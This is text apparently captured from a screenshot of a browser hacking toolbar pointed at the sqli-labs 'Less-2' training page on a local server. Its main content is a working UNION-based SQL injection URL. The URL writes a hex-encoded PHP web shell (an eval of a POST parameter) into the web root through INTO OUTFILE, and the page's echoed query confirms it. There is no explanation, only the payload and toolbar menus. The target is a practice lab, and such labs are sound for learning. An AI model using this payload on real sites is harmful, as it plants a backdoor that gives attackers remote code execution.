 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1:8081/sqlilabs/Less-2/?id=-1 union select 1,0x3C3F706870206576616C28245F504F53545B785D293B3F3E,3 into outfile 'D:/phpstudy/PHPTutorial/WWW/x.php'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ [No information available]
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,0x3C3F706870206576616C28245F504F53545B785D293B3F3E,3 into outfile 'D:/phpstudy/PHPTutorial/WW
0,1